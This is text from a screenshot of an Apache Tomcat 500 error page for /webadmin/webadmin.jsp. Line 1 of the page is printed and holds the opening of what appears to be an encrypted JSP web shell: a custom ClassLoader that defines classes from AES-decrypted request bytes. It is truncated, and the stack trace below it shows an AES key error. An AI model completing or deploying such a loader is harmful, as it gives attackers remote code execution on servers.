 Apache Tomcat/8.0.43 - Error
172.16.20.38:8080/webadmin/webadmin.jsp
HTTP Status 500 - An exception occurred processing JSP page /webadmin.jsp at line 1
type Exception report
message An exception occurred processing JSP page /webadmin.jsp at line 1
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /webadmin.jsp at line 1
1: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:579)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:461)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:396)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
javax.servlet.ServletException: java.security.InvalidKeyException: Invalid AES key length: 4 bytes
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:909)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:838)
org.apache.jsp.webadmin_jsp._jspService(webadmin_jsp.java:128)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:438)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:396)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
java.security.InvalidKeyException: Invalid AES key length: 4 bytes
com.sun.crypto.provider.AESCrypt.init(AESCrypt.java:87)
com.sun.crypto.provider.ElectronicCodeBook.init(ElectronicCodeBook.java:93)
com.sun.crypto.provider.CipherCore.init(CipherCore.java:469)
com.sun.crypto.provider.CipherCore.init(CipherCore.java:386)
com.sun.crypto.provider.AESCipher.engineInit(AESCipher.java:291)
javax.crypto.Cipher.implInit(Cipher.java:736)
javax.crypto.Cipher.chooseProvider(Cipher.java:791)
javax.crypto.Cipher.init(Cipher.java:1068)
javax.crypto.Cipher.init(Cipher.java:1009)
org.apache.jsp.webadmin_jsp._jspService(webadmin_jsp.java:116)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:438)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:396)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
note The full stack trace of the root cause is available in the Apache Tomcat/8.0.43 logs.
Apache Tomcat/8.0.43